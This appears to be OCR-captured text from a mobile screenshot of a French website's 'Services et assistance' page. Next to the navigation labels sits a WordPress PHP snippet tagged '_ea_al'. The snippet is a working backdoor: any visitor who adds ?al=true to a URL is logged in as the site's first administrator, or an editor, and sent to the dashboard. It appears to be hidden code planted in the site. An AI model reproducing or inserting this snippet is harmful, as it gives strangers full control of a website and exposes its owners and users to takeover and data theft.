
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
Services et assistance
Accueil
Services et assistance